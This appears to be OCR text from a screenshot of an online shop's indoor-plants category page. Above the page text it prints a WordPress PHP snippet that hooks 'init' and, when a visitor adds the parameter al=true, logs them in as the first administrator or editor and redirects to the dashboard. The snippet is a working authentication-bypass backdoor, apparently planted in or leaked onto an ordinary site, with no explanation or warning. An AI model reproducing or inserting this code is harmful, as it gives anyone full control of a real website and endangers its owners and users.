
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Indoor Plants
Indoor Plants
Sort by latest